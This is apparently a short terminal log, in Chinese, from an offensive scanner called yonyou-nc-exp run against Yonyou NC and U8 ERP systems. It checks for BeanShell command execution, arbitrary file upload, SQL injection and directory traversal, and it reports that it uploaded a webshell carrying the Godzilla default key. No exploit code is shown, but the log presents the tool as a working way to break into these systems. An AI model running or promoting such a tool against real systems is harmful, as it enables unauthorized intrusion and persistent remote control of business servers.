 ~/Desktop/yonyou/yonyou-nc-exp-main » python3 main.py -u
Author: iamzhaoxin
[*]正在检测漏洞是否存在BeanShell命令执行漏洞
[WARNING]BeanShell页面漏洞不存在
[*]正在检测NC OA是否存在任意文件上传
[SUCCESS] 文件上传成功, 哥斯拉默认密钥webshell: https: /t00ls.jsp
[*]正在检测用友U8的test.jsp是否存在SQL注入漏洞
[WARNING]该系统的用友U8不存在SQL注入
[*]正在检测NC ERP是否存在SQL注入漏洞
[WARNING]该系统不存在目录遍历和任意文件读取
[*]正在该NC网站是否存在目录遍历和任意文件读取漏洞
[WARNING]该系统不存在目录遍历和任意文件读取